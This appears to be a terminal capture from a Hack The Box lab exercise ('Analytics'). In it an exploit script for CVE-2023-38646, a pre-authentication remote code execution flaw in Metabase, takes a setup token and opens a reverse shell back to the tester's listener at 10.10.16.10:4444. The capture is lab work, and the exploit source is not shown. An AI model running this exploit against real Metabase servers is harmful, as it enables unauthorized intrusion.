 ┌──(tanades㉿kali)-[~/HTB/Analytics/exploits]
└─$ python3 51797.py  -u http://data.analytical.htb --lhost 10.10.16.10 --lport 4444 --sport 55555
[*] Exploit script for CVE-2023-38646 [Pre-Auth RCE in Metabase]
[*] Retriving setup token
[+] Setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Tesing if metabase is vulnerable
[+] Starting http server on port 55555
[+] Metabase version seems exploitable
[+] Exploiting the server
metabase_shell > whoami
metabase_shell >
metabase